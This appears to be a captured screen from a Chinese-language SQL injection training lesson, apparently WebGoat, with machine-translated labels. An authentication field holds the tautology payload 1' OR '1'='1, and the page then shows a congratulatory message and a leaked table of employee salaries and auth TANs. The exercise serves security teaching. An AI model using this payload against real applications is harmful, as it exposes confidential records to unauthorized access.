 员工姓名：
Jie
认证谭：
1' OR '1'='1
获取部门
你成功了！您通过查看您不应该访问的内部信息成功地破坏了数据的机密性。做得好！
用户身份 名 姓 部 薪水 AUTH_TAN 电话
32147 保丽娜 遍历 会计 46000 P45JSI 空值
34477 亚伯拉罕 霍尔曼 发展 50000 UU2ALK 空值
37648 约翰 史密斯 营销 64350 3SL99A 空值
89762 托比 巴内特 销售量 77000 TA9LL1 空值
96134 鲍勃 佛朗哥 营销 83700 LO9S2V 空值